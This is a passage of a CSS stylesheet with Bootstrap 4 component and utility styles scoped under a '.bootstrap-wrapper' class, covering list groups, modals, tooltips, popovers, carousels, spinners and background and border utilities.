  .bootstrap-wrapper .list-group-horizontal-lg {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .list-group-horizontal-xl {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
.bootstrap-wrapper .list-group-flush .list-group-item {
  border-right-width: 0;
  border-left-width: 0;
  border-radius: 0;
}
.bootstrap-wrapper .list-group-flush .list-group-item:first-child {
  border-top-width: 0;
}
.bootstrap-wrapper .list-group-flush:last-child .list-group-item:last-child {
  border-bottom-width: 0;
}
.bootstrap-wrapper .list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}
.bootstrap-wrapper .list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}
.bootstrap-wrapper .list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.bootstrap-wrapper .list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.bootstrap-wrapper .list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.bootstrap-wrapper .list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.bootstrap-wrapper .list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.bootstrap-wrapper .list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.bootstrap-wrapper .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}
.bootstrap-wrapper .close:hover {
  color: #000;
  text-decoration: none;
}
.bootstrap-wrapper .close:not(:disabled):not(.disabled):hover,
.bootstrap-wrapper .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}
.bootstrap-wrapper button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper a.close.disabled {
  pointer-events: none;
}
.bootstrap-wrapper .toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .toast:not(:last-child) {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .toast.showing {
  opacity: 1;
}
.bootstrap-wrapper .toast.show {
  display: block;
  opacity: 1;
}
.bootstrap-wrapper .toast.hide {
  display: none;
}
.bootstrap-wrapper .toast-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .toast-body {
  padding: 0.75rem;
}
.bootstrap-wrapper .modal-open {
  overflow: hidden;
}
.bootstrap-wrapper .modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.bootstrap-wrapper .modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.bootstrap-wrapper .modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.bootstrap-wrapper .modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
  transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .modal.fade .modal-dialog {
    transition: none;
  }
}
.bootstrap-wrapper .modal.show .modal-dialog {
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}
.bootstrap-wrapper .modal-dialog-scrollable {
  display: -ms-flexbox;
  display: flex;
  max-height: calc(100% - 1rem);
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-header,
.bootstrap-wrapper .modal-dialog-scrollable .modal-footer {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.bootstrap-wrapper .modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.bootstrap-wrapper .modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}
.bootstrap-wrapper .modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.bootstrap-wrapper .modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.bootstrap-wrapper .modal-backdrop.fade {
  opacity: 0;
}
.bootstrap-wrapper .modal-backdrop.show {
  opacity: 0.5;
}
.bootstrap-wrapper .modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}
.bootstrap-wrapper .modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.bootstrap-wrapper .modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}
.bootstrap-wrapper .modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .modal-footer > * {
  margin: 0.25rem;
}
.bootstrap-wrapper .modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .bootstrap-wrapper .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }
  .bootstrap-wrapper .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .modal-lg,
  .bootstrap-wrapper .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .modal-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.bootstrap-wrapper .tooltip.show {
  opacity: 0.9;
}
.bootstrap-wrapper .tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.bootstrap-wrapper .tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-tooltip-top,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bootstrap-wrapper .bs-tooltip-right,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bootstrap-wrapper .bs-tooltip-bottom,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bootstrap-wrapper .bs-tooltip-left,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.bootstrap-wrapper .tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.bootstrap-wrapper .popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.bootstrap-wrapper .popover .arrow::before,
.bootstrap-wrapper .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-popover-top,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper .bs-popover-top > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-0.5rem - 1px);
}
.bootstrap-wrapper .bs-popover-top > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-top > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}
.bootstrap-wrapper .bs-popover-right,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}
.bootstrap-wrapper .bs-popover-right > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-right > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-right > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}
.bootstrap-wrapper .bs-popover-bottom > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-0.5rem - 1px);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom .popover-header::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bootstrap-wrapper .bs-popover-left,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .bs-popover-left > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-left > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-left > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}
.bootstrap-wrapper .popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .popover-header:empty {
  display: none;
}
.bootstrap-wrapper .popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}
.bootstrap-wrapper .carousel {
  position: relative;
}
.bootstrap-wrapper .carousel.pointer-event {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.bootstrap-wrapper .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.bootstrap-wrapper .carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-item {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-item.active,
.bootstrap-wrapper .carousel-item-next,
.bootstrap-wrapper .carousel-item-prev {
  display: block;
}
.bootstrap-wrapper .carousel-item-next:not(.carousel-item-left),
.bootstrap-wrapper .active.carousel-item-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
.bootstrap-wrapper .carousel-item-prev:not(.carousel-item-right),
.bootstrap-wrapper .active.carousel-item-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.bootstrap-wrapper .carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .carousel-fade .carousel-item.active,
.bootstrap-wrapper .carousel-fade .carousel-item-next.carousel-item-left,
.bootstrap-wrapper .carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.bootstrap-wrapper .carousel-fade .active.carousel-item-left,
.bootstrap-wrapper .carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-fade .active.carousel-item-left,
  .bootstrap-wrapper .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev,
.bootstrap-wrapper .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-control-prev,
  .bootstrap-wrapper .carousel-control-next {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev:hover,
.bootstrap-wrapper .carousel-control-prev:focus,
.bootstrap-wrapper .carousel-control-next:hover,
.bootstrap-wrapper .carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.bootstrap-wrapper .carousel-control-prev {
  left: 0;
}
.bootstrap-wrapper .carousel-control-next {
  right: 0;
}
.bootstrap-wrapper .carousel-control-prev-icon,
.bootstrap-wrapper .carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%;
}
.bootstrap-wrapper .carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.bootstrap-wrapper .carousel-indicators li {
  box-sizing: content-box;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-indicators li {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-indicators .active {
  opacity: 1;
}
.bootstrap-wrapper .carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.bootstrap-wrapper .spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
  animation: spinner-border 0.75s linear infinite;
}
.bootstrap-wrapper .spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}
@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
.bootstrap-wrapper .spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow 0.75s linear infinite;
  animation: spinner-grow 0.75s linear infinite;
}
.bootstrap-wrapper .spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}
.bootstrap-wrapper .align-baseline {
  vertical-align: baseline !important;
}
.bootstrap-wrapper .align-top {
  vertical-align: top !important;
}
.bootstrap-wrapper .align-middle {
  vertical-align: middle !important;
}
.bootstrap-wrapper .align-bottom {
  vertical-align: bottom !important;
}
.bootstrap-wrapper .align-text-bottom {
  vertical-align: text-bottom !important;
}
.bootstrap-wrapper .align-text-top {
  vertical-align: text-top !important;
}
.bootstrap-wrapper .bg-primary {
  background-color: #007bff !important;
}
.bootstrap-wrapper a.bg-primary:hover,
.bootstrap-wrapper a.bg-primary:focus,
.bootstrap-wrapper button.bg-primary:hover,
.bootstrap-wrapper button.bg-primary:focus {
  background-color: #0062cc !important;
}
.bootstrap-wrapper .bg-secondary {
  background-color: #6c757d !important;
}
.bootstrap-wrapper a.bg-secondary:hover,
.bootstrap-wrapper a.bg-secondary:focus,
.bootstrap-wrapper button.bg-secondary:hover,
.bootstrap-wrapper button.bg-secondary:focus {
  background-color: #545b62 !important;
}
.bootstrap-wrapper .bg-success {
  background-color: #28a745 !important;
}
.bootstrap-wrapper a.bg-success:hover,
.bootstrap-wrapper a.bg-success:focus,
.bootstrap-wrapper button.bg-success:hover,
.bootstrap-wrapper button.bg-success:focus {
  background-color: #1e7e34 !important;
}
.bootstrap-wrapper .bg-info {
  background-color: #17a2b8 !important;
}
.bootstrap-wrapper a.bg-info:hover,
.bootstrap-wrapper a.bg-info:focus,
.bootstrap-wrapper button.bg-info:hover,
.bootstrap-wrapper button.bg-info:focus {
  background-color: #117a8b !important;
}
.bootstrap-wrapper .bg-warning {
  background-color: #ffc107 !important;
}
.bootstrap-wrapper a.bg-warning:hover,
.bootstrap-wrapper a.bg-warning:focus,
.bootstrap-wrapper button.bg-warning:hover,
.bootstrap-wrapper button.bg-warning:focus {
  background-color: #d39e00 !important;
}
.bootstrap-wrapper .bg-danger {
  background-color: #dc3545 !important;
}
.bootstrap-wrapper a.bg-danger:hover,
.bootstrap-wrapper a.bg-danger:focus,
.bootstrap-wrapper button.bg-danger:hover,
.bootstrap-wrapper button.bg-danger:focus {
  background-color: #bd2130 !important;
}
.bootstrap-wrapper .bg-light {
  background-color: #f8f9fa !important;
}
.bootstrap-wrapper a.bg-light:hover,
.bootstrap-wrapper a.bg-light:focus,
.bootstrap-wrapper button.bg-light:hover,
.bootstrap-wrapper button.bg-light:focus {
  background-color: #dae0e5 !important;
}
.bootstrap-wrapper .bg-dark {
  background-color: #343a40 !important;
}
.bootstrap-wrapper a.bg-dark:hover,
.bootstrap-wrapper a.bg-dark:focus,
.bootstrap-wrapper button.bg-dark:hover,
.bootstrap-wrapper button.bg-dark:focus {
  background-color: #1d2124 !important;
}
.bootstrap-wrapper .bg-white {
  background-color: #fff !important;
}
.bootstrap-wrapper .bg-transparent {
  background-color: transparent !important;
}
.bootstrap-wrapper .border {
  border: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-top {
  border-top: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-right {
  border-right: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-left {
  border-left: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-0 {
  border: 0 !important;
}
.bootstrap-wrapper .border-top-0 {
  border-top: 0 !important;
}
.bootstrap-wrapper .border-right-0 {
  border-right: 0 !important;
}
.bootstrap-wrapper .border-bottom-0 {
  border-bottom: 0 !important;
}
.bootstrap-wrapper .border-left-0 {
  border-left: 0 !important;
}
.bootstrap-wrapper .border-primary {
  border-color: #007bff !important;
}
